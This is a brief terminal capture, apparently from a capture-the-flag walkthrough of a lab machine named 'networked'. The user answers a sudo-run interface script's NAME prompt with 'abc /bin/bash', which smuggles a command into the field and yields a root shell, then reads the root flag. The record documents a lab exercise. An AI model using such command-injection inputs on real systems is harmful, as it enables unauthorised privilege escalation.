 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
abc /bin/bash
abc /bin/bash
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
abc
abc
interface BROWSER_ONLY:
abc
abc
interface BOOTPROTO:
abc
abc
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
8a0baf467777d43b43a8adb750089cbf